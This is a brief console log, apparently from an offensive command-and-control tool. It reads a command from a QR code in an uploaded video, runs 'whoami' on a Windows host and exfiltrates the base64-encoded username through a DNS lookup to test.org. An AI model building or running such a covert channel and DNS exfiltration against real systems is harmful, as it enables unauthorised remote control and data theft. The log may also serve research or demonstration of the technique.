 [+] New video(s) uploaded!
[+] Reading new video with ID: -JcDf4pF0qA
[+] Value decoded from QR: whoami
[+] Payload was not AES-encrypted
[+] Value after trying to AES-decrypt: whoami
[+] Response from command: desktop-0n6g696\ricardo
[+] Base64-encoded response: ZGVza3RvcC0wbjZnNjk2XHJpY2FyZG8NCg==
[+] DNS lookup against: ZGVza3RvcC0wbjZnNjk2XHJpY2FyZG8NCg.test.org
[+] 16:44:10 - Sleeping 120 seconds